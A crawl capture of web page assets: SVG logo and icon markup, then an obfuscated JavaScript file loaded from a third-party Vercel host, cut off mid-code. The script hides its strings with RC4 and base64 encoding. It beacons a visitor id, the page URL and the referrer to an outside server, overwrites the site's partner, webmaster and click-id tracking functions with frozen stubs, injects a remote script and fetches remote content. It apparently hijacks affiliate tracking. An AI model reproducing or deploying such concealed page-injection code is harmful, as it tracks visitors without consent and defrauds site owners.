17.3941C77.5179 18.1275 77.6601 19.0305 77.6601 20.1031V20.8514H68.7997V19.3248H75.864C75.864 18.6763 75.7343 18.0976 75.4749 17.5887C75.2205 17.0798 74.8563 16.6782 74.3823 16.3839C73.9134 16.0895 73.3596 15.9424 72.721 15.9424C72.0176 15.9424 71.4089 16.117 70.8951 16.4662C70.3862 16.8104 69.9946 17.2594 69.7202 17.8132C69.4458 18.367 69.3086 18.9606 69.3086 19.5942V20.612C69.3086 21.48 69.4583 22.2159 69.7576 22.8196C70.0619 23.4182 70.4835 23.8747 71.0223 24.189C71.5611 24.4983 72.1872 24.653 72.9006 24.653C73.3646 24.653 73.7837 24.5881 74.1578 24.4584C74.537 24.3237 74.8638 24.1242 75.1382 23.8598C75.4126 23.5904 75.6246 23.2561 75.7742 22.857L77.4805 23.3359C77.3009 23.9146 76.999 24.4235 76.575 24.8625C76.1509 25.2966 75.6271 25.6358 75.0035 25.8803C74.3798 26.1197 73.6789 26.2395 72.9006 26.2395Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3836-6535-4566-a362-363238633662/Sberbank_Logo_2020.svg
body_size: 2043
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300px" height="50px" viewBox="0 0 302 50"> <defs> <linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="2.1707" y1="13.4952" x2="0.311989" y2="8.08129" gradientTransform="matrix(2.932039,0,0,2.941176,0,0)"> <stop offset="0.1444" style="stop-color:rgb(94.901961%,91.372549%,7.45098%);stop-opacity:1;"></stop> <stop offset="0.3037" style="stop-color:rgb(90.588235%,89.803922%,9.411765%);stop-opacity:1;"></stop> <stop offset="0.5823" style="stop-color:rgb(79.215686%,85.882353%,14.901961%);stop-opacity:1;"></stop> <stop offset="0.891" style="stop-color:rgb(63.921569%,80.392157%,22.352941%);stop-opacity:1;"></stop> </linearGradient> <linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="2.88386" y1="2.28584" x2="7.60262" y2="0.473823" gradientTransform="matrix(2.932039,0,0,2.941176,0,0)"> <stop offset="0.0592" style="stop-color:rgb(5.882353%,65.882353%,87.843137%);stop-opacity:1;"></stop> <stop offset="0.5385" style="stop-color:rgb(0%,60%,97.647059%);stop-opacity:1;"></stop> <stop offset="0.9234" style="stop-color:rgb(0.784314%,56.862745%,92.156863%);stop-opacity:1;"></stop> </linearGradient> <linearGradient id="linear2" gradientUnits="userSpaceOnUse" x1="7.42363" y1="14.4944" x2="13.0491" y2="13.2133" gradientTransform="matrix(2.932039,0,0,2.941176,0,0)"> <stop offset="0.1226" style="stop-color:rgb(63.921569%,80.392157%,22.352941%);stop-opacity:1;"></stop> <stop offset="0.2846" style="stop-color:rgb(52.54902%,76.470588%,22.352941%);stop-opacity:1;"></stop> <stop offset="0.8693" style="stop-color:rgb(12.941176%,62.745098%,21.960784%);stop-opacity:1;"></stop> </linearGradient> <linearGradient id="linear3" gradientUnits="userSpaceOnUse" x1="7.56102" y1="1.30945" x2="12.2382" y2="2.76364" gradientTransform="matrix(2.932039,0,0,2.941176,0,0)"> <stop offset="0.0566" style="stop-color:rgb(0.784314%,56.862745%,92.156863%);stop-opacity:1;"></stop> <stop offset="0.79" style="stop-color:rgb(4.705882%,54.117647%,79.607843%);stop-opacity:1;"></stop> </linearGradient> <linearGradient id="linear4" gradientUnits="userSpaceOnUse" x1="2.54776" y1="13.7268" x2="7.57157" y2="15.6183" gradientTransform="matrix(2.932039,0,0,2.941176,0,0)"> <stop offset="0.1324" style="stop-color:rgb(94.901961%,91.372549%,7.45098%);stop-opacity:1;"></stop> <stop offset="0.2977" style="stop-color:rgb(92.156863%,90.588235%,8.627451%);stop-opacity:1;"></stop> <stop offset="0.5306" style="stop-color:rgb(85.098039%,87.843137%,12.156863%);stop-opacity:1;"></stop> <stop offset="0.8023" style="stop-color:rgb(73.333333%,83.921569%,17.647059%);stop-opacity:1;"></stop> <stop offset="0.9829" style="stop-color:rgb(63.921569%,80.392157%,22.352941%);stop-opacity:1;"></stop> </linearGradient> <linearGradient id="linear5" gradientUnits="userSpaceOnUse" x1="1.4415" y1="8.32718" x2="3.45094" y2="3.05983" gradientTransform="matrix(2.932039,0,0,2.941176,0,0)"> <stop offset="0.0698" style="stop-color:rgb(63.921569%,80.392157%,22.352941%);stop-opacity:1;"></stop> <stop offset="0.2599" style="stop-color:rgb(50.588235%,77.254902%,37.254902%);stop-opacity:1;"></stop> <stop offset="0.9216" style="stop-color:rgb(5.882353%,65.882353%,87.843137%);stop-opacity:1;"></stop> </linearGradient> </defs> <g id="surface1"> <path style=" stroke:none;fill-rule:nonzero;fill:rgb(12.941176%,62.745098%,21.960784%);fill-opacity:1;" d="M 135.035156 14.433594 L 141.328125 9.730469 L 120.253906 9.730469 L 120.253906 37.90625 L 141.328125 37.90625 L 141.328125 33.199219 L 126.273438 33.199219 L 126.273438 26.007812 L 139.140625 26.007812 L 139.140625 21.304688 L 126.273438 21.304688 L 126.273438 14.433594 Z M 135.035156 14.433594 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:rgb(12.941176%,62.745098%,21.960784%);fill-opacity:1;" d="M 104.332031 20.703125 L 97.03125 20.703125 L 97.03125 14.433594 L 108.710938 14.433594 L 115.007812 9.730469 L 91.011719 9.730469 L 91.011719 37.90625 L 103.554688 37.90625 C 110.582031 37.90625 114.640625 34.675781 114.640625 29.050781 C 114.640625 23.65625 110.992188 20.703125 104.332031 20.703125 Z M 103.328125 33.199219 L 97.03125 33.199219 L 97.03125 25.40625 L 103.328125 25.40625 C 107.160156 25.40625 108.9375 26.699219 108.9375 29.328125 C 108.9375 31.957031 107.023438 33.199219 103.328125 33.199219 Z M 103.328125 33.199219 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:rgb(12.941176%,62.745098%,21.960784%);fill-opacity:1;" d="M 158.390625 9.730469 L 146.941406 9.730469 L 146.941406 37.90625 L 152.960938 37.90625 L 152.960938 29.925781 L 158.4375 29.925781 C 165.734375 29.925781 170.296875 26.054688 170.296875 19.828125 C 170.296875 13.601562 165.734375 9.730469 158.390625 9.730469 Z M 158.253906 25.222656 L 152.917969 25.222656 L 152.917969 14.433594 L 158.253906 14.433594 C 162.132812 14.433594 164.230469 16.371094 164.230469 19.828125 C 164.230469 23.285156 162.132812 25.222656 158.253906 25.222656 Z M 158.253906 25.222656 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:rgb(12.941176%,62.745098%,21.960784%);fill-opacity:1;" d="M 80.699219 31.816406 C 79.105469 32.695312 77.324219 33.15625 75.5 33.15625 C 70.070312 33.15625 66.148438 29.234375 66.148438 23.839844 C 66.148438 18.445312 70.070312 14.523438 75.5 14.523438 C 77.460938 14.480469 79.378906 15.125 80.972656 16.277344 L 85.308594 13.050781 L 85.035156 12.773438 C 82.527344 10.511719 79.148438 9.359375 75.316406 9.359375 C 71.167969 9.359375 67.378906 10.789062 64.644531 13.371094 C 61.90625 16.046875 60.355469 19.78125 60.445312 23.65625 C 60.398438 27.574219 61.90625 31.355469 64.644531 34.121094 C 67.515625 36.84375 71.347656 38.367188 75.273438 38.273438 C 79.605469 38.273438 83.390625 36.75 85.945312 33.984375 L 82.070312 31.078125 Z M 80.699219 31.816406 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:rgb(12.941176%,62.745098%,21.960784%);fill-opacity:1;" d="M 242.695312 9.777344 L 242.695312 37.949219 L 248.714844 37.949219 L 248.714844 26.421875 L 261.535156 26.421875 L 261.535156 37.949219 L 267.558594 37.949219 L 267.558594 9.777344 L 261.535156 9.777344 L 261.535156 21.351562 L 248.714844 21.351562 L 248.714844 9.777344 Z M 232.339844 37.949219 L 238.679688 37.949219 L 226.910156 9.777344 L 220.796875 9.777344 L 208.800781 37.949219 L 214.867188 37.949219 L 217.285156 32.277344 L 230.058594 32.277344 Z M 219.109375 27.574219 L 223.761719 16.277344 L 228.140625 27.574219 Z M 281.0625 26.5625 L 284.800781 26.5625 L 294.015625 37.90625 L 301.769531 37.90625 L 289.453125 23.332031 L 300.21875 9.730469 L 293.332031 9.730469 L 284.390625 21.8125 L 281.0625 21.8125 L 281.0625 9.730469 L 275.039062 9.730469 L 275.039062 37.90625 L 281.0625 37.90625 Z M 188.910156 20.75 L 188.910156 14.480469 L 204.648438 14.480469 L 204.648438 9.777344 L 182.886719 9.777344 L 182.886719 37.949219 L 195.433594 37.949219 C 202.457031 37.949219 206.519531 34.722656 206.519531 29.097656 C 206.519531 23.703125 202.871094 20.75 196.207031 20.75 Z M 188.910156 33.246094 L 188.910156 25.453125 L 195.207031 25.453125 C 199.035156 25.453125 200.816406 26.746094 200.816406 29.375 C 200.816406 32.003906 198.945312 33.292969 195.207031 33.292969 L 188.910156 33.292969 Z M 188.910156 33.246094 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:rgb(12.941176%,62.745098%,21.960784%);fill-opacity:1;" d="M 41.605469 9.546875 C 42.699219 10.976562 43.613281 12.542969 44.386719 14.203125 L 23.3125 29.925781 L 14.460938 24.300781 L 14.460938 17.570312 L 23.265625 23.148438 Z M 41.605469 9.546875 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 5.472656 23.839844 C 5.472656 23.515625 5.472656 23.242188 5.519531 22.917969 L 0.183594 22.640625 C 0.183594 23.011719 0.136719 23.425781 0.136719 23.792969 C 0.136719 30.25 2.738281 36.105469 6.933594 40.347656 L 10.71875 36.519531 C 7.480469 33.292969 5.472656 28.820312 5.472656 23.839844 Z M 5.472656 23.839844 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:url(#linear1);" d="M 23.265625 5.855469 C 23.585938 5.855469 23.859375 5.855469 24.179688 5.902344 L 24.453125 0.507812 C 24.085938 0.507812 23.675781 0.460938 23.3125 0.460938 C 16.925781 0.460938 11.132812 3.089844 6.933594 7.332031 L 10.71875 11.160156 C 13.914062 7.886719 18.382812 5.855469 23.265625 5.855469 Z M 23.265625 5.855469 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:url(#linear2);" d="M 23.265625 41.824219 C 22.945312 41.824219 22.671875 41.824219 22.351562 41.777344 L 22.078125 47.171875 C 22.445312 47.171875 22.855469 47.21875 23.21875 47.21875 C 29.605469 47.21875 35.402344 44.589844 39.597656 40.347656 L 35.8125 36.519531 C 32.617188 39.839844 28.191406 41.824219 23.265625 41.824219 Z M 23.265625 41.824219 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:url(#linear3);" d="M 33.300781 8.992188 L 37.816406 5.625 C 33.847656 2.398438 28.785156 0.414062 23.265625 0.414062 L 23.265625 5.808594 C 27.007812 5.855469 30.472656 7.007812 33.300781 8.992188 Z M 33.300781 8.992188 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:rgb(12.941176%,62.745098%,21.960784%);fill-opacity:1;" d="M 46.441406 23.839844 C 46.441406 22.410156 46.304688 21.027344 46.074219 19.644531 L 41.101562 23.378906 C 41.101562 23.515625 41.101562 23.703125 41.101562 23.839844 C 41.101562 29.144531 38.820312 33.894531 35.21875 37.167969 L 38.820312 41.179688 C 43.476562 36.9375 46.441406 30.710938 46.441406 23.839844 Z M 46.441406 23.839844 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:url(#linear4);" d="M 23.265625 41.824219 C 18.019531 41.824219 13.320312 39.519531 10.082031 35.875 L 6.113281 39.519531 C 10.355469 44.269531 16.46875 47.21875 23.265625 47.21875 Z M 23.265625 41.824219 "></path> <path style=" stroke:none;fill-rule:nonzero;fill:url(#linear5);" d="M 11.359375 10.511719 L 7.753906 6.5 C 3.054688 10.789062 0.136719 16.96875 0.136719 23.839844 L 5.472656 23.839844 C 5.472656 18.582031 7.753906 13.789062 11.359375 10.511719 Z M 11.359375 10.511719 "></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.yandexcloud.net/sf-wallaper-bucket/pdev2024/play.svg
body_size: 186
content:
<svg width="67" height="67" viewBox="0 0 67 67" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M67 33.5C67 52.0015 52.0015 67 33.5 67C14.9985 67 0 52.0015 0 33.5C0 14.9985 14.9985 0 33.5 0C52.0015 0 67 14.9985 67 33.5Z" fill="white"/>
<path d="M48 32.2679C49.3333 33.0378 49.3333 34.9622 48 35.732L27 47.8564C25.6667 48.6262 24 47.664 24 46.1244L24 21.8756C24 20.336 25.6667 19.3738 27 20.1436L48 32.2679Z" fill="#043933"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://frrr-silk.vercel.app/dist-init.js
body_size: 5806
content:
function a0b(a,b){const c=a0a();return a0b=function(d,e){d=d-0x13e;let f=c[d];if(a0b['tSNCdt']===undefined){var g=function(l){const m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let n='',o='';for(let p=0x0,q,r,s=0x0;r=l['charAt'](s++);~r&&(q=p%0x4?q*0x40+r:r,p++%0x4)?n+=String['fromCharCode'](0xff&q>>(-0x2*p&0x6)):0x0){r=m['indexOf'](r);}for(let t=0x0,u=n['length'];t<u;t++){o+='%'+('00'+n['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};const k=function(l,m){let n=[],o=0x0,p,q='';l=g(l);let r;for(r=0x0;r<0x100;r++){n[r]=r;}for(r=0x0;r<0x100;r++){o=(o+n[r]+m['charCodeAt'](r%m['length']))%0x100,p=n[r],n[r]=n[o],n[o]=p;}r=0x0,o=0x0;for(let t=0x0;t<l['length'];t++){r=(r+0x1)%0x100,o=(o+n[r])%0x100,p=n[r],n[r]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](t)^n[(n[r]+n[o])%0x100]);}return q;};a0b['ULGawY']=k,a=arguments,a0b['tSNCdt']=!![];}const h=c[0x0],i=d+h,j=a[i];return!j?(a0b['ZjuRCW']===undefined&&(a0b['ZjuRCW']=!![]),f=a0b['ULGawY'](f,e),a[i]=f):f=j,f;},a0b(a,b);}function a0a(){const L=['WPOCW4HJW5K','W6CnpCkcaeiWlalcIhpcQa','kYNdJSkdWPe','WPOpW5zJW50','AxHQW5O','BNHOW5Oa','a8oTvCob','v8o+WOG6W50','WOBcVmo6WPC9','W6rKgmop','AxKLsti','WPP4W44hzq','bCoWtSotWOK','m0WrySon','WOVcPbOnDa','WORcSWSHEG','ocddJSoyWP8','WOm3WOvsCa','W5eqWRC','mSk4W47dHmoT','WRNdSSoTWQ84','W43dOSkaggK','yx58','W7NdHHiLWRO','d8oXrG','WOpcVCo/','WONcRXOiAq','WRfTnwmw','cmoqgmk4nG','WRVcMSkGW4mU','nIldL8kqWPC','WPyYWQXbza','BCoWWOzFda','bSkkimoHbG','j01k','h8oMW6y4aG','WQzZrSoWeG','W40TW4ZdGG','W6W7wvddMG','uSkHaIFcJW','WRbXzCoExW','l8kmjq','W6u6xhe','WOy2WPbdAa','rSoOWPan','bSogq8kdgCkrW4RcMSks','WR3cUSk8W5i+','WPDpW4Ce','WPZcObOSBG','cmoRDmomWO0','W4ioWP4','m0WCC8ol','fSomfCo1oq','W4JcPLTHW4S','WPVdKcecCa','p0W3tSon','iCkYW6NdVCo2','hSkDW6FdQSoi','rYXaW7vk','pY9HqahdKCoHWOCP','W5BdQ8k8WQ4kWRi1b0G','rSoAtNSw','nSkLW7ldHmoW','WQJdSmo8WQb+','wt1lW6m','lCkYW4ldMmo6','oetdNqK+','l8k2W6NdLq','WRLZwCo2cHCzu8kfsSoLCmkb','WQXAW6NdSG','gmoSW64Iga','hrBcU8k4W64','W53dTLHZottcT8o4W4NdOdDXWQK','dKmJi8ko','W7yNWOVcPa','cCoXWQ0Ibq','nJ7dKSkyWP8','WP7cOaaGBW','j8kZW6VdK8o+','kmksAW','WP9nwmoaWP1yy3u4bCkRW6C/','bSojfW','W4LtW7qXw1/dRq','qmkhb8k+','WR1cW78','uCkKsspcMa','zxKoCJi','Emoahmkx','hX3cO8kOW7S','f8oCbSo6pq','dmoxfCo6kq','W48+aSkCW4C','W4iWW5hdLq','ud9AW6G','rmo4WPe','WP5pwCogWP5vdwK5hCkAW5e','lt/dRCkdWOW','ou01zmoy','md7dNCkBWOS','mmkfFmoLjq','DM98','W44TrgxdMa','cmkuFSk0','x8kwwCoWlG','a1WGF8kz','umoVWOyaW5i','uCkUbCk0gW','iKXpWOtdUW','WOxcRWK','oIxdJmkfWPS','ENq0Da','W57dPmobhsu','nSo/nCo5lG','W57dVSoDcZm','vmkiWP3dTG','W6m2WOZcPHy','WRldRmocmwe','W6SWdCkGsq','mt/dJCkdWPa','xt9lW7C','WPpdQH9DW5O','qSkFWP3dHNu','W5mnW40HWRC','WRTrx8kzWPS','j0pdHWy','WP/dKCo2DLK1pG','A3iLvJ4','WRNcJmkVW5a7','WRfTj0ub','c00Kpa','oCkyWRDqsa','W64+sxBdHa','gSoNW7yYdq','mJxdOCkEWPa','Fgv6W40x','W7eXWPlcQHG','W4ZdR8ossNO','oCkhWRH8tG','dCo6FSoCWOe','oCo7tSowWOu','zg9qW5Sv','W5GicmkgW58','zmo5fdVcTG','o0GUD8oy','jKzA','c8o2W7m5','B8kUWOLE','B8o7f8krW7G','CH8pW5dcOXGMWRVcVfzhWRGi','tmozD3mo','hSotW7i+ha','Bw40EYm','cKK5gmkv','W7m6WOVcOHa','W5hdOSozha','BSkjjdRcJW','WOVdRJGdBW','BgvHW4Wa','WQ7dO8o8WRO','WPPTW5anEa','DXWaW5lcOXGNWQFcHKvjWQmu','u8kOfq','WRrSma','WRZdT8oebhm','W5ldGCo8','qsXXW6fq','rmotrMeo','emoMW58LhG','WOSkW45JW4y','WORdPt4DDa','W7OUvq','WQddTmoxWQjI','WQFcJe4','WPxdPrWFza','xmkIaG','WOpdRaq3lG','rmkxwmkPdG','E2vCW4Sg','rSkFgCk/ba','WR0GWPvUzW','xCkqfmk3hG','WRTfwCovWPS','kCkCWRnHxW','W7KWvNddGG','hKmHjSkF','rmoqkmkOW40','W5Sek8kUtW','W7/cLHb6WR4','o8kCWQj9uW','WRdcNmkTW4mP','eg56WOJdQa','kK9x','WRDbFCosxq','fCo3FSoEWOW','wrX/zComW6zygK7dImk0pSol','WOLZASkvWOG','WPFdPWa','W6CmpCoJqdSHjca','W68dgCooWRuaW78+W5/cPq','oupdGaSK','WQVcM1GL','emoMW4uNcq','v8oDwMeF','Fw4Y','WPxcQSkHWOC1','W5CXdSkEsW','WR87W79JWPW','WQXoW7pdVG','W7vXbCozma','WRNcI8kYW6WV','nfpdPXO2','WPJcQqSQ','zxKoBIu','uSo4WOumW4y','WOWnW45Z','xXv5ACoiW6eqcgldSmkXbW','WR9Bxq','zGTTW75x','WOBdSarN','gSo3W7qJbq','W4aynCkCW4u','WPZcOaCG','l8orkmk1yW','pSknWRbMva','FN0LCJK','kmknWRbQsa','Aha+Dsu','W7tcJqD/WQq','BSoXlG','WPVdPXm','WQvgzSopxq','vCkFWO/dPM8','WQ3dHHacCG','WOFdHCoZg3i','l0mxWPhdVW','vCoYWOWoW4e','WOr3hCo3AW','fadcQmk9','kZpdM8kBW5a','WRL/W6JdTCon','pmkAWRnQ','WOGBW4XPW4G','Fh0/FJG','W5RdL8o/q2y','oZ42WOPnz8oDf8orWPqQW6e1','W4OzhmkwW4O','usHiW7Hl','fSone8o4oq','B8oAW6u8d3dcHMxdSSk/WQuL','jKrqWPhdQa','W67cKqC','W6q6WO/cRbC','pSkqEq','WObRaSoZyq','ELZdHY5J','W4RdKmoouw8','vcLyW7je','dSoRvCoiWPm','WOjReW','WOaMWODyFG','C8koFCo4FW','WORdQdyd','W7OMWOVcPW','WQlcJuSGWQK','WP/dTcCFAq','yComlCkuW70','tSk1WRbLi8kbBWJcL3a','CHKiW5dcRr0UWQtcV2H5WOCo','qsHdW6fr'];a0a=function(){return L;};return a0a();}(function(a,b){const y=a0b,c=a();while(!![]){try{const d=parseInt(y(0x147,'FwXP'))/0x1+parseInt(y(0x242,'xX8]'))/0x2*(-parseInt(y(0x17a,'voY^'))/0x3)+parseInt(y(0x17b,'9iCL'))/0x4+parseInt(y(0x1c5,'&g0R'))/0x5*(-parseInt(y(0x1cf,'iHLj'))/0x6)+parseInt(y(0x21d,'9iCL'))/0x7+parseInt(y(0x23f,'FwXP'))/0x8+parseInt(y(0x168,'w@$&'))/0x9*(-parseInt(y(0x1b8,'q27y'))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x543ce),((()=>{const z=a0b,a=z(0x19e,'r!]Y')+z(0x1b6,'h2^(')+z(0x236,'R%Ll')+'=',b={'SF':{'free':0.1,'paid':0.05},'CD':{'free':0.1,'paid':0.05}},c=()=>{const A=z,k=window[A(0x218,'ki2y')+'e']?.[A(0x223,'n3w(')+'s']?.[A(0x1f0,'UyVs')+'l']||'SF';return b[k]||b['SF'];},d=c(),e=d[z(0x160,'w@$&')],f=d[z(0x14d,'&g0R')],g=(k=0x0)=>{const B=z;try{let l=localStorage[B(0x18b,'&g0R')+'em'](B(0x230,'OcV@')+'id');!l&&(l=Array[B(0x1c7,'UyVs')]({'length':0x10},()=>Math[B(0x152,'q27y')](Math[B(0x162,'q27y')+'m']()*0x10)[B(0x22e,'*wdk')+B(0x195,'V![5')](0x10))[B(0x1d9,'ZosU')](''),localStorage[B(0x1f6,'Z5ha')+'em'](B(0x24a,'oX#5')+'id',l));const m={'idsite':'1','rec':'1','apiv':'1','action_name':'fr','url':location[B(0x245,')72u')],'urlref':document[B(0x151,'w@$&')+B(0x1db,'h]QY')]||'','_id':l,'rand':Math[B(0x1b7,'Tp#Z')+'m']()[B(0x190,'h2^(')+B(0x155,'KD4@')](0x24)[B(0x20a,'ynRO')+B(0x1d4,'R%Ll')](0x7),'h':new Date()[B(0x215,'FwXP')+B(0x1cc,'YESI')](),'m':new Date()[B(0x1b5,'h2^(')+B(0x244,'0D)n')](),'s':new Date()[B(0x187,'q27y')+B(0x1ec,'!cQb')](),'send_image':'0','dimension1':document[B(0x216,'UyVs')+'e'][B(0x1df,'0oHD')+B(0x196,'GILx')](B(0x185,'GILx')+B(0x1b0,'KIdp')+B(0x141,'Hdf[')+B(0x227,'oX#5'))?B(0x1e1,'*wdk'):'no','dimension2':window[B(0x237,'oX#5')+'e']?.[B(0x1c6,'FwXP')+'s']?.[B(0x14b,'voY^')+B(0x23d,'xX8]')+'n']||B(0x219,'8)[#')+'wn','dimension3':k===0x1?B(0x1b1,'r!]Y')+'ss':B(0x1fe,'FwXP'),'dimension4':String(e),'dimension5':String(f)},n=B(0x23a,'Hdf[')+B(0x1e4,'r!]Y')+B(0x1c8,'voY^')+B(0x15a,'9iCL')+B(0x191,'Tkax')+B(0x18d,'0oHD')+B(0x192,'!cQb')+new URLSearchParams(m),o=new Image();o[B(0x248,'q27y')]=n;}catch(p){}},h=()=>{const C=z,k=window[C(0x149,'Tp#Z')+'e']?.[C(0x21a,'*wdk')+'s']?.[C(0x239,'w@$&')+C(0x238,'Ry5o')+'n'];if(k===C(0x13f,'P&S]')||k===C(0x172,'H)Pz'))return g(0x0),!![];return![];},i=()=>{const D=z;if(h())return;if(document[D(0x189,'V![5')+'e'][D(0x231,'Mw*d')+D(0x21f,'1Jvq')](D(0x1c4,'C8Qp')+D(0x144,'q27y')+D(0x184,'h]QY')+D(0x1a6,'YESI'))){g(0x0);return;}j();};window[z(0x159,'%Q)2')+'e']?.[z(0x1f7,'bAdP')+'s']?.[z(0x178,'8)[#')+z(0x225,'CJsc')+'n']!==undefined?i():window[z(0x1a3,'&OIC')+z(0x197,'&g0R')+z(0x233,'w@$&')+'r'](z(0x23b,'9iCL')+z(0x210,'R%Ll')+'y',i);function j(){(function(k){const E=a0b;try{Object[E(0x166,'Tp#Z')+E(0x1b3,'8)[#')+E(0x183,'V![5')](k,E(0x165,'ynRO')+E(0x228,'Tkax')+E(0x17c,'Tp#Z'),{'value':0x3e7,'writable':![],'configurable':![]});}catch(o){k[E(0x1f8,'op[]')+E(0x212,'n3w(')+E(0x226,'8)[#')]=0x3e7;}const l=Object[E(0x1e6,'h]QY')+'e']({'uid':()=>'x','guid':()=>'x','get_q':()=>'','queryBuilder':()=>'','getUrlElement':()=>document[E(0x214,'q27y')+E(0x188,'iHLj')+E(0x148,'op[]')]('a'),'setCookie':function(){},'getCookie':()=>undefined,'getDate':()=>'','cleanString':p=>String(p||''),'post':function(){},'get':function(){},'pixel':function(){}});try{Object[E(0x145,'h]QY')+E(0x205,'*J&J')+E(0x1ef,'Z5ha')](k,E(0x1e8,'9iCL')+E(0x1d3,'q27y')+E(0x20f,'ti3V'),{'value':l,'writable':![],'configurable':![]});}catch(p){k[E(0x1fc,'Hdf[')+E(0x1be,'h2^(')+E(0x1bd,'Tp#Z')]=l;}const m=Object[E(0x18c,'&g0R')+'e']({'init':function(){},'sendHit':function(){},'setCryptTrackUrl':function(){},'getTrackId':()=>'','getTrackUrl':()=>'','setTrackId':function(){},'setPartner':function(){},'setWebmaster':function(){},'setClickId':function(){},'getQuerySource':()=>'','getQueryMedium':()=>'','getReferrer':()=>'','getLand':()=>''});try{Object[E(0x166,'Tp#Z')+E(0x213,'voY^')+E(0x1da,'Tp#Z')](k,E(0x204,'UyVs')+E(0x14c,'ynRO')+'t',{'value':m,'writable':![],'configurable':![]});}catch(q){k[E(0x161,'CJsc')+E(0x202,'0oHD')+'t']=m;}[E(0x165,'ynRO')+E(0x246,'voY^')+E(0x193,'*wdk'),E(0x177,')72u')+E(0x22a,'8)[#')+'er',E(0x170,'Tp#Z')+E(0x18a,'KIdp')+E(0x182,'*wdk')][E(0x1f1,'%Q)2')+'ch'](r=>{const F=E;try{Object[F(0x157,'Z5ha')+F(0x1e7,'Mw*d')+F(0x21b,'Tkax')](k,r,{'value':function(){},'writable':![],'configurable':![]});}catch(s){k[r]=function(){};}});const n=k[E(0x1de,'KIdp')+E(0x179,'R%Ll')+'ta']=k[E(0x198,'1Jvq')+E(0x20b,'4#o]')+'ta']||[];try{Object[E(0x14f,'w@$&')+E(0x21c,'iHLj')+E(0x146,'CJsc')](n,E(0x1f9,'0D)n'),{'value':Array[E(0x156,'xX8]')+E(0x1d0,'Mw*d')][E(0x1a9,'h]QY')],'writable':![],'configurable':![]}),Object[E(0x1a0,'voY^')+E(0x15f,'P&S]')+E(0x1a2,'ZosU')](k,E(0x1cb,'h2^(')+E(0x207,'V![5')+E(0x222,'Tp#Z')+E(0x23e,'V![5')+'ag',{'value':!![],'writable':![],'configurable':![]});}catch(r){n[E(0x1c2,'P&S]')]=Array[E(0x1bb,'h2^(')+E(0x14a,'KD4@')][E(0x20e,'voY^')],k[E(0x185,'GILx')+E(0x209,'*wdk')+E(0x19c,'OcV@')+E(0x163,'*J&J')+'ag']=!![];}}(window),((()=>{const K=a0b,k=()=>{return new Promise((m,n)=>{const G=a0b;if(window[G(0x1e2,'&OIC')+G(0x221,'!cQb')])return m();const o=document[G(0x1f2,'oX#5')+G(0x1a5,'xX8]')+G(0x241,'KD4@')](G(0x17d,'CJsc')+'t');o[G(0x16a,'Ry5o')]=G(0x220,'%Q)2')+G(0x1b2,'KD4@')+G(0x19d,'ti3V')+G(0x169,'9iCL')+G(0x174,'YESI')+G(0x1e5,'FwXP')+G(0x17f,'0oHD')+G(0x16e,'0D)n')+G(0x1a1,'oX#5')+G(0x19a,'Hdf[')+G(0x22c,'&g0R')+G(0x199,'r!]Y')+'s',o[G(0x1c9,'0oHD')+'d']=m,o[G(0x1a4,'ki2y')+'or']=n,document[G(0x1a7,'&OIC')][G(0x16d,'H)Pz')+G(0x1d8,'ynRO')+'d'](o);});},l=()=>{const H=a0b,m=window[H(0x1ed,'r!]Y')+'e']?.[H(0x206,'w@$&')+'s']?.[H(0x140,'e7Br')+H(0x173,'OcV@')+'n'];if(m===H(0x186,'e7Br')||m===H(0x16c,'YESI')){g(0x0);return;}k()[H(0x175,'8)[#')](()=>{const I=H;try{const n=SFCore?.[I(0x1c3,'voY^')+'s']?.[I(0x1ea,'0oHD')+I(0x1ae,'V![5')+'s']||{},o=n[I(0x203,'*wdk')+'e']===I(0x18e,'OcV@')+'ke'&&n[I(0x1e0,'YESI')+'m']===I(0x1ce,'r!]Y')&&n[I(0x20c,'KIdp')+I(0x23c,'9iCL')]===I(0x1ba,'n3w(')+I(0x1c0,'h2^(')&&n[I(0x16f,'*J&J')+'nt']===I(0x14e,'YESI')+I(0x21e,'V![5');if(o){const q=new URL(location[I(0x1f4,'Tp#Z')]);history[I(0x1d6,'r!]Y')+I(0x142,'0D)n')+'te']({},'',q[I(0x19b,'0oHD')+'n']+q[I(0x150,'q27y')+I(0x1d1,'P&S]')]);return;}const p=location[I(0x1f3,'0oHD')+I(0x22b,'ki2y')][I(0x180,'CJsc')]('.')[0x0];if([I(0x181,'*wdk'),I(0x217,'!cQb')][I(0x153,'Ry5o')+I(0x229,')72u')](p)){if(Math[I(0x22f,'Mw*d')+'m']()>e)return;}else{if(Math[I(0x1ca,'&g0R')+'m']()>f)return;}if(localStorage[I(0x1b4,'KIdp')+'em'](I(0x1ff,'w@$&')+I(0x15c,'H)Pz')+I(0x208,'V![5')))return;g(0x0),fetch(I(0x171,'V![5')+I(0x194,')72u')+I(0x249,'GILx')+I(0x1d2,'ki2y')+I(0x15e,'0oHD')+I(0x232,'op[]')+I(0x22d,'Mw*d')+I(0x235,'FwXP'))[I(0x1eb,'q27y')](s=>s[I(0x176,'UyVs')]())[I(0x143,'&g0R')](r=>{const J=I;try{if(!r[J(0x234,'&OIC')]){g(0x0);return;}const 